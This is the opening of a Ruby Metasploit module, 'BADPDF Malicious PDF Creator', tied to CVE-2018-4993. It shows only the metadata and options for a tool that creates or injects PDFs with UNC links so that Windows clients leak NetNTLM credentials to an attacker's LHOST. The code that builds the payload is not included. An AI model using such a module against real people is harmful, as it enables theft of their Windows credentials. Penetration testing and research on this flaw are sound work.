 class MetasploitModule < Msf::Auxiliary
  include Msf::Exploit::FILEFORMAT

  def initialize(info = {})
    super(update_info(info,
        'Name'          => 'BADPDF Malicious PDF Creator',
        'Description'   => '
          This module can either creates a blank PDF file which contains a UNC link which can be used
          to capture NetNTLM credentials, or if the PDFINJECT option is used it will inject the necessary
          code into an existing PDF document if possible.
        ',
        'License'       => MSF_LICENSE,
        'Author'        =>
            [
              'Assaf Baharav',    # Code provided as POC by CheckPoint
              'Yaron Fruchtmann', # Code provided as POC by CheckPoint
              'Ido Solomon',      # Code provided as POC by CheckPoint
              'Richard Davy - secureyourit.co.uk', # Metasploit
            ],
        'Platform'      => ['win'],
        'References'    =>
        [
          ['CVE', '2018-4993'],
          ['URL', 'https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/']
        ])
      )
    register_options(
      [
        OptAddress.new('LHOST', [true, 'Host listening for incoming SMB/WebDAV traffic', nil]),
        OptString.new('FILENAME', [false, 'Filename']),
        OptPath.new('PDFINJECT', [false, 'Path and filename to existing PDF to inject UNC link code into'])
      ]
    )
  end